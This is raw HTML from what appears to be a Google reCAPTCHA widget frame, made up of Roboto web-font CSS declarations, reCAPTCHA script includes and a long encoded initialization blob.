  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="0LivHhuIEt78wsznahNFYw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="0LivHhuIEt78wsznahNFYw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0LivHhuIEt78wsznahNFYw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/Di2Yww4pLCwgrUB54wrFhw4PClQLDsxvCp0t3w4Y2wpA3w5RVX8KoDn3DlkjDpsKywo5HJVlowq/[base64]/Ch8KDw7HDhDvDocOtw4vDgMKRdMKRw7fDlhApOsO5w7xjFkAPwprDixvDkzcJL3rClBnCsHJAPsOgDQEywq0Fw6tdwqLCkQfDmjfChcOcaFFed8O/[base64]/DiypjbxLCuUXDpsKSFB7DjVZBw6PDhMOmw5LCq0ZYw4hOCGXCrwFhw7vDpcOyKMKtSzI1KmnCnifCmcOPwp/DgcORwoPDtMOpwoVQw7rCv8OkTxU3wqwLwqDCj0TDvsOUwplXbsOTw4MOEMK6w79ew4UwIxvDsMKUKMO3f8OlwpXDjcOJwrUtdFQbw6zDnXpcVlTCrcORFylwwqzDg8K2woQKSMO2AVtrNsKwI8OEwoDCoMK/GsK6wofDr8KhYcOVBcO/dxt3w5wiSwYzaMOgBHJQXgzCr8KJwqYWa25lAMKzw7DCtx83GjZgK8Kfw7PCpcOMwo3DtMKgOMOMwpDDm8KaVHzCrsO7w4/Cs8KTwqNDVsOXwpzCr0HDmBPDi8KBw4rDo17DgUkYWGsVw6k1AcOKLMKsw5tdw7gewp/Dr8Oxw78Dw6HDonJcw4IRccKYLxnDpwxhw4txwoBOTzfDiC98wqJITMOqwqYvLMOzwpkXw7F5ZMKoTnAnO8KFFcKfPnAYw5hJUSrDtsO5M8Kdw53DtTrDsmvCpMOFw5TDg11mY8Ofw6XCtMOhRsOmwpRVwq/[base64]/Cm3FBw5kxw6cCKVZTwp3ChsKIezMqwp8Jw4Qxw5fDpzrDhgvDt8KbJznCmH7ChcKmL8K+w5QLWsK3Uj/[base64]/woTDscOOfn7CpsKFGBMGC8K2wojDpRI8TVANQcK2LcKRRETCpX7Ck8O6ew7CusKjH8OpU8KwwpBaJMOAYMOuNTFYBMKEwpZmdFrDscKtXMOsBcObeE3DocO6w7HCg8O+KFfDhSNpw4gBw5DDs8Ktw4Bqwo5Sw6fCg8OOwr8Dw5kNw6Etw5fCr8Kgwr/DkgrCoMOZLxHDsUjChjbDnHTCqMKRHsOMD8Osw6HCkMKmTT7CgsOFw5oUQG/Cr8O5TMK0BcO2TcOJQ3/CpjPDsyrDkyE+NUAjUEBkw64Ow5XCrxjDo8KGdlUEEA3DusOpw5waw5d8TyzCm8OfwrbDtcOjw5nCswHDs8OVw4AHwrTDisK5w4hQIxzDssKUXMKQFcKzb8KQN8KMWcKoXiVzTzTCj13CnMOBQEbCr8Kmw7rCuMOUw6DCnzfDrCMGw4XCgkQ1cA7DoGAYw7DCpG/[base64]/[base64]/[base64]/w451csO6wrPDtQAmw5gWwr/ChUjDiAMXw5zCpl/DmydXCsOzIgPCjyhxEcKXTG40CsOdHsK4EVTCrSPDqMKAdEJfw59iwpMhHsKyw6fCosK4WFzCocKIw6Eaw5B2wqV0aknCrcOXwq5Ewr/DiyPDumHDpMOUYMKWQwM6Vx9Qw6zDmD8xw4bCrcOQwoXDqAl6KkzCpcOcC8KTwr4eW3w0TsK6L8OLNilnDEfDvMO+NE1+wpcYwqInG8KVw6/[base64]/w5XCmMOaw7kpwrDClGjCosOTw69fwqvCgsKsN8OHw5YxY0YMCHbCn8KdGsKWwpPChl3Dq8KxwonCuMKXwrbCmisBLBzCihPDuFEcGyxvwqA1cMKzMFByw7fDvhXDpnvCmMK3QsKSwqI+G8O1w5DCuTbDjyFdw7DCu8K/[base64]/Dox5kQ8OoEcOPwqTDgkd6woDDkSQPOFfCji8tw71Gw7DCsTE+wr47OFLDjMO8wqPCkkzDoMO5wo49S8K/[base64]/[base64]/a8OlXMKNwpsWwqAtEcKLwo4nYcKvw7UKw4/DtDPDl2dqYjnDpj0lKMObwrnDiMONQlrDqHpAwpUhw7YEwp/CnTcWXG/Dn8OmwosewrrDl8Oyw4FtEQ1SwpbDusKwwozDj8KSw7sJHcK3worDt8OyQMKmGsOqTwVIFcOFw4nChSIBwr/DjFc9w5dkw5/[base64]/[base64]/TsKNeCEIwoTDjsOMwqEeP8O+TifCp8O1w53ChgE4LcOLw7cZw5EIwrHCpjotTcKxwpNDQ8O8w68oCHFmw5DChsKMEcKmw5DDscKSOcOTAQTDu8KFwpJuwpHCocO4w7/CqsOmTcOdXFgdw5xMOsKsWsOuMDdZwpUGCS/DjRY8O10Ew4vCq8K2w6dPwp7DtsKgQjzCoXrCqcKtFsOqw4LCj2LCksOATMOMGMO2VHN6w4IQRMKJBcOOMcKww7/DtS/DvcK/w6gfC8OVFkDDkWlTwpYzScO6Mz1mZcOWwql/DF/Cu1vCj33CtFPCumlGwq4zw4zDmxbClSoWw7N9w5jCtkrDvMO4VlTCunjCu8OiwpfDu8K7OmPDtsKHw619wpDDucOjw73DtjxsFW0Dw5lmwqUpSS/CjxkDw4bChMOdPz4PKMKjwobCgyYywoRMdcOTwrgqGmrCrH3Dq8OOasKsCkUIGMOUwqgvw5nDgllXLXwGPi5JwpLDi20ww6A1wqJlMkPDvsOPw5vCjQgHVMK/H8K8wrIKFFd7wp0OMMKqfcKiR3Z5MTHDk8KIwqTClMOAS8O0w7fCigUjwr/DusK5ZMKDw5VBwqvDhlw6wrvCqMObfsO/BsKYwpTCksKdB8OCw6FZw6rDi8KBYXI2wrbCh31GwoZeF0h4wq7CsA3CkEPDr8O7RB7CoMOwXWlPYwUCwqFdKDMwcMO/Ul5zVVEmB09jHcO9HcOxEcKuG8KYwp8dEMOpCcONexzDl8O1ClHCkRvCmMKNRMOHanQIaMKocj3DlMOHYMKnw7V0ZsOGT0jCrSAWRMKbwrjDjHjDs8KZI3UqBg3ChxVdw7USZsOww4rDnzV6wrASwr/ChAzCjg7DuhrDqcKDwqNmOcK8BcKcw6Ftw4LDjBDDsMKZw5jDlsOaLsK5YMOAeR4PwrjCqBnCnxLDkXJ1w4JVw4jCusOLw61yFcKKecOzw5rDu8KkUsK/wrnCjnXDs0DCrRHCuldtw7N2VcKpw7Fta0cKwqrCtWhfYmPDsTLDssOxdkh0w4jCpH/DmHIVw75VwpHDjcOqwrt7XMKiL8KHRMOXwr1wwrHDmwJNLMKgGsO/w57Dg8Kgw5LCu8O0bMOzw4fCh8OOwpXCmMKmw6YewpF1aCIQE8Kbw4LDrcOfN2JjEHA2w4EtGhzCrcO3NMOCw5DCoMOFw6DDsMOCTMOHHSjDtMKKXMOrXyXDtsK4w5p5w5PDvsOuw7HDnTbCtG/CgMKNR33DglDDqAxjwp/DrcKzw6kTwr7CicOTMsK/wqPCjMK/[base64]/[base64]/CrMOSaDnCnUnDrsKqScK0T17DmsObOxkYAkkPbkkbwpDDsxTCqCwHw5HCjSzCnRpBDcKDwr/DgWHDm2Qhw57Dr8O+DCTCl8O4VcOAAk0cYC/[base64]/CtcKWwqgIwoJww6zDr8KJVBrCmMO9LsOlwp9JSsKkdjovw6J0w6nClsKtCRY7wp1ww4vDh1dow4cLGA9Qf8KsHgTDhcOowoLDjnPDmDo0XGcBPsKDE8OzwrrDpXp1aV/Ck8O2H8O1QmJLFxlRw5TCkkcRPylbw6rDkMKfw5EKw6LColgGS1otw5XDoXYAwpXDnsKTw5lZw6x0NVvCpcOSMcOmw4Q/KsKCw4NJYwHDgMOVZcOZd8KwWCnCuDDDnVvDhTzDpsO+BcKkJsOQD0PDiGTDpQ3Dh8OTwpbCqMKbwqAeUsOBw5BsHjrDhGTCsF7CinbDiwU/ckDCk8O9w4zDpsKgwp3CsktPYnrCpWZ7TMKew7jCsMKnwpjCriXDoBMndGoUNVF6WXHDqknCi8ODwrLCm8K+LsO+wqzDrcOHVUnDlkrDoyvDlsOaBsOawpfCoMKaw5LDu8KiHysQwr9GwoPCgnJxwobDpsOlw7c3w4lywrHCnMKHdwvDuX/[base64]/DUsQRQBHwqTCvMOPwrRFc8OnwogVw7kKw5fCiMKEShNMc3zCv8OcwoLCiR3DrcKIa8OtCcODRx/CrcKxZ8KHG8KcXF7Diw4+ZFDCssO0JsKjw6nCgsKVL8ORw5NQw5cBwrbDpwJ8RlrCozfCrSN0CsO2XcOWUcOMF8KYKMKGwpMPw4HDswrCpsOLTMOtwpbCt2/CqcOKw5IoUmkMw4sfwozChkfChAnDhB4VTMOREsOGwp0DGcKhw44+aVTDn3xLwrTDpCjDnEtRVxrDrMOBFsOZE8O1w4ZYw7VTesKeGThbw4TDiMOLw7bCsMKgDmY4IsOka8K1w6LDq8KTFcK1PMOTwrJgP8OwMcOIUMOMJ8O/QMO5wqXDqhlwwrRgc8KweWQCPMOZwq/DjgXCvQhFw7HDi1bDjMK8wp7DohPCtcOswqDDj8K1IsOzNC7CrMOmdsKvRTZRXSlWSAHCtUBBw7vDu1HDmm3CuMONGsOwbWQcNXzDs8KVw44tKxvCnsK/[base64]/CoWQDw6UHwqQtw5NTwpzDgTITw5Rww6PCosOJcsKvw5QOUsOxw6/Dl3/Clm5CbFlTMsOfYkzChsKvw4N7XHPCpMKQNMOpHx9uw49/cG1EEQQyw65ZU3sYw7UBw5hWaMKRw5FPUcORwr/DhW0/FsKmwpzDp8KCV8OxfMKnfQ/DgMKKwpIAw7xCwqxDS8OKw4FAw4jDvsKFGMKRaRvCp8KxwpTDjcKYbsOGHMOHw6Mbwro5YV8rwr/CmsOHw5rCsW3DgsOFw4ZIwprDqDXCqEVTMcKPw7bCimAMBVXCsGQtIMKZKMKLB8K6KwnDojVdw7LDvMOWMRXCqkALI8KzHsKzw7wVX1bCoxVwwo7Ckz8DwrTDpikzQsKUccOkHV3Ct8OXwqbDrTvDvHMuHsO1w5zDhMKvPDbCj8ONf8ORw6h9XF3DmyoVw4/Dr3UVw49vwohTwqHCrMKJwqTCsApgwpHDtSM6HcK+CjYQZcOUPE1dwqEQwrIfNxPDuB3CicKqw7Fgw6vClsOxw7ZWwqtfw7VWwqXCm8O9QsOHJChqH3/[base64]/DqFXDj8O8URDDrCJxbk5rYMK/[base64]/DvcO9MMK6NsKHwo7CgsOLHzp2wr/[base64]/c8Khd0ZWw4HDpH4NGsKSwrEkwq1Qw6R/bxYhfcKew5RwZQJMw5ROw47DplYRIsO3XAsQZ3TChVbCvw1zwokiw5HDlMOzfMKefGxNK8OLP8Okw6Zdwr14PizDiydPBsKfUkDDmTHDpcOZwq02ScOuasOEwoNDwqpHw4DDmRpVw74cwqlobcOkc1U2w4fCisKdMzPDrsOBw4l6wphbwoMTU3bDlVTDhX7DlQkOaQc/bMKgL8KOw4RXKD3DuMK1w7TCiMKwSUvCni/CrsKzN8O7YlTCp8Klw4INw681wqXDhjY5wpzCuyjCkMKjwoBXHCJbw7oYwr/DicOEZznDkSvCjcKwasOgaGhRw7fCoD7Cjw45c8OSw5t9RMORQVRXwqMTT8OleMKzcMOZEhEfwow0wpjCq8O4wqDDocOrwqBbwqbDrMKRRcKPXsOJLFnCmEzDpljCuXQLwrHDicKLw68CwovCpMKDc8KUwqhow47Ci8Ksw6/DrsKXwpnDpnHCsSTDhmByK8KGL8OnRBBNwq18wpslwofDr8OAQEDDl0x8OsKzGSfDrzMXCMOowo3CgcOBwrzCsMOCAWHDrMKlw6kgw4XDjQ/DiCJqwo3DlnISwpHCrsOfBMKNwrjDmcKwJRQYw4zCnnR7a8OGw4gWH8Ocw6lCBml1KcOVSMOvYULDgShpwq9qw4fDisK3wq0OacOiwoPCo8OmwrLDlVLDvkAowrvCmMKFw5nDrMKFVcKlwqUeGDFtSMOHw6/[base64]/DmEwMPcORwo8uNGJOE8OcwprCjcOZwplocwEnw6Ygw43CuyHCjQx/Z8Omw67CuxPCtcKGZ8O0PMOswo5Mw6w8Nhc7w7PDkFbCicOHHsO1w6lDw55aEcOTwqNhwrzDoideKBsPQ0p7w45+IcKBw7J2w73CpMO6wrcOwoXCpDnCu8ObwrjClgrDvAhgw4V1IibDtGhnwrTCtG/[base64]/DglAvT3RmHsO6w4ZMKMOUwofDmMOYMcObw6HCpVBpA8OgTMK/VFjCrXllwqxpw7DCvGh3dgJqw67CkXoswpxeMcO4dsOLNSQvMQZCwpTCqXB0wr/CoxTClzDDn8O1VVnCvwxDP8Kew79Dw6kCB8OdKEgGUMO6bcKFw4Bnw5QyIRlLb8O9w5zCjMOpEsKGODfChsOnIMKJw4/DhcO7w4Qmw4/DhsOuw7tTDDUcworDncOmHHHDtMOlSMOywr4oAcOwUkx0cjfDmcKWfcKlwpHCpcO+TFvCjiHDs1fCpy98WcOuMMOBwovDh8OMwq5bwpRFZWI+b8OvwrskPcOPfgzCg8KfUE3DpzYeQVBQNEvCrcKnwoQCVSfClcK8bkXDll/[base64]/Cm0zCtcO7w63DgMKkw6JuaMOZX8KcwoXDtD3CqMKdwrZ6ECsAVWLDrsK/QmwCAsKmCkPCu8OuwoLDtTVPw7XDsl3Cs0XCgERDLsKkw7TCqzB/[base64]/DtMKowpESTcOzwrozw63DjkvCs294I1nDlcKsK8KlRmHDqnPCtSUww6/DghReKsKZw4ZHcC3CiMKpwpzCjsOWwrXCsMKpZcKFN8OjSMK4LsKRw6lwYsOxUDokw6zDvF7DssOKGcOzw7BlXcOnZMO0w6p7w70hwp7CtcKUVCvDlDvCl0MXwqTCj3bChsO+dMOdw68SYsKtKihkw7JCeMKfEz4QHl5Nw6nDrMKCw7/DkyNwe8OFw7VWAWnCrgY5S8KcUsKXwowdw6dGwrQfw6HDmcKIV8OEXcKAw5PDll/Chiciw6LDtsO1GsOgGcKkXcK+YsKXGsKaXsKHJQl8ScO8EAt0NE4/wrU7DMOaw4/CscK8wqLCh2zDuGPDqMOwV8K4Pik1woplDBAsXMOXw5c1QMOHw6nDt8K/NgYmBsK1w6zClRF3w5rCsV/[base64]/wqsdw55DH3FkG8O8w5jCmsOSWcK3PcOfw43CtR10w7PCssKiMMKiFQvDk0sqwq/DpcKXw7bDksKsw49fDMOdw6Q2JMKiNVUGwoXDiSVzRGIZZTDDpG7CpC5cfjvCqMOgw5JAS8KfFTVIw4lbfMOhwp54w4HDmyIbesKrwpZ4SsOlwokEQ1Bmw4Yawpk7wrfDkcKWw7LDm2pbw7Yqw6LDvSk/Z8OUwoRWfMK7I0jCpCnDl0gKPsKrR3vDny5gAcKpCMKow6/CiATDjFMGwo8Kwrh3w49gw4LCncO3w7nChsK0Jh/ChBM0cjtiVg1awpsFwoxywqdUw65WPCzCgBnCp8KKwo0gw4lfw6vDgGEWwpHDthPDv8KxwpnCm3rDgU7CoMOfN2JPE8OGwolcwq7Ci8KjwrQrwpAlw7twSMO/[base64]/JsKNYAR1XmzDn8OyQMOxJVw8w6sgw6nDjS9pw4PDtsKXw641w4gQCWZzWxMWwqFJwpPCs104RsKvw57CsDQEPlnCnR9RNMKmVcO7SSLDs8O4wpY3K8KrOnJEw4FiwozDhcOEWmTCnVXCk8OQOUBWwqPCl8KFw5jDjMK9woXClCIMwpPCi0bCsMOFJWl6GSYSwr/[base64]/w6bDs8O9wq/Cl8OPw5zCmMKmwqUiw7/[base64]/Qwwrw4xmw7t1WBkNfsOZThNxfcKwOTrCpHfCjcKqw5Z6w7PChMKnw7zClcKnXSotwqZ1a8KCKAbDssOcwpJxe1tGwoTCvz3DqSMRLsOfwqpWwqJSW8O/QcO9wqjDlm8wMwVSUnDDt2TCvlDCvcOHwpjDn8K6QcKwRXV7wpvCgg52H8Kbw5bDkhEaBWTDoyx2wo8tKsK5L2/CgsOINsOibxl3MgYyO8O0ET7CksOrw7AJOlYDwrTDvmRFwr7DjcO3QCQXbxRhw7dpwqTCucOGw5TChiLDmcOFFsOKwr7CuQbDnVLDggNzbsOWdyDCm8OtdMKawq4Iw6fCgTzDiMKAwqd9wqB5wr/Co2RgdcKCQXggwrINw4ACwrnDrVJ0bMKTw4JKwrLDm8Oaw4DClzctCEvDncKswq0Jw4PCri1NdsO/OsKDw7dBw5ImeCzDhcOWwrDDhxAbw5/CgGhvw6jDgWN3wqjCg20LwoJNGBnCn2HDh8KxwqLCg8K2wrR6wp3CqcKGTFfDkcKQcMKlwrZAwq0zw6HDihtMwpwHwpLDrQJnw4LDm8Kuwo5rRwzDtltLw6LDkV3Cl1DCq8OMFMKTSsO6wqLDoMObw5TCjMKmPsOJwo/Dv8KgwrRxw74GNScaaTRocsO6B3vDm8O4IcK/w6tlUgV+woENAcO/FMOKV8OqwoJrwp9hMMKxw619ZMKow6UIw6l1b8KZUMOLKMOOKTtrw6bDryfCu8K6wqTCmMKba8K1EUoaDQ4+UH0Mwo8PWlfDt8Oawq0TLzsMw5w8AGXDtsOnw7jCszbCl8OwRMKrJMOEwq80W8OmbDkMWFsFfBHDm1fDt8OxY8O/wrTCqsKmVirDusKjTyvDncKRKioZDMKraMO0wqLDp3DDscKxw6TDoMK+wpXDrHJSKhITwpQ7f2/CjcKdw4g9w4Ynw5I6wr/DhsKNEQwPw4tyw7DCpkbDhcOCMMOxF8OXwqDDgMKhTFAmw5ESRXF/I8KHw4LCojHDlsKRwqUvV8KlAiA5w5jDsHPDpTbCinrCpsOXwqNCesOJwqfCssKMbcKNwoJHw6bCq1PDu8OmVcK5wpYkw4R1W0EwwrnCiMOeEHNAwqB+w6fCjFJ8w5kLPT42w6EAw5vDucOdJkkeRQDDksKZwr12AMK3woTDoMOtN8K+f8O/[base64]/CvsOKGMK6wrozVMKcwrtCw7IfwoXDiMOaw69kP